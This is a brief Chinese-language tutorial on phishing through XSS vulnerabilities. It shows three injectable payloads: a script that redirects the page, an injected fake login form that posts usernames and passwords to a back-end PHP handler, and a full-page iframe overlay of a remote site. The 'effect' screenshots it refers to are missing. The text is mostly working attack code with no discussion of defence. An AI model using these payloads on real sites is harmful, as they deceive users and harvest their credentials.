

1.重定向钓鱼:把当前页面重定向到一个钓鱼页面,此处使用百度测试

代码:

<script>document.location="http://www.baidu.com"</script>

注入后效果:

2.HTML 注入式钓鱼:使用 XSS 漏洞注入 HTML 或 JavaScript 代码到页面中

代码(页面注入一个登陆界面,通过后台接收):

<html><head><title>login</title></head><body><div style="text-align:center;"><form Method="POST" Action="LPXR.php" Name="form"><br /><br />Login:<br/><input name="login" /><br />Password:<br/><input name="Password" type="password" /><br/><br/><input name="Valid" value="Ok" type="submit" /><br/></form></div></body></html>

执行效果:

3.iframe 钓鱼:通过 标签嵌入远程域的一个页面实施钓鱼,此处引入百度进行覆盖测试

代码:

<!DOCTYPE html><html lang="en"><head><meta charset="UTF-8"><title>Title</title></head><body><iframe src="http://www.baidu.com" style="position:absolute;top:0;left:0;width:100%;z-index: 999;height:500px"></iframe></body></html>

执行效果: